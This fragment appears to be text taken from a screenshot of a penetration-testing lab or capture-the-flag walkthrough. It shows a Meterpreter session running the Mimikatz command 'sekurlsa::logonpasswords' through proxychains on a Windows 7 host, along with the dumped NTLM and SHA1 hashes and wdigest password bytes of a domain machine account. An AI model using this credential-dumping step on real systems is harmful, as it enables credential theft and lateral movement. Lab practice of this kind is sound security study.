 meterpreter > kiwi_cmd sekurlsa::logonpasswords
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : XIAORANG-WIN7$
Domain            : XIAORANG
Logon Server      : (null)
Logon Time        : 2024/10/11 9:10:35
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : XIAORANG-WIN7$
         * Domain   : XIAORANG
         * NTLM     : 5dbcc8e0fa12e4aa99b7447bfa087add
         * SHA1     : 7d98d249b8cf28930352db58f53b6699ac6a8354
        tspkg :
        wdigest :
         * Username : XIAORANG-WIN7$
         * Domain   : XIAORANG
         * Password : a0 11 0a a1 93 e1 1c 1b b2 96 4b 85 9a ea e3 02 0d 5b 14 81 c3 13 e5
2 c6 75 45 9a fa c8 3f cd ed c4 b1 45 f5 f8 f7 aa 8e e3 54 1b 9f 34 31 1f 54 9e 63 a7 e6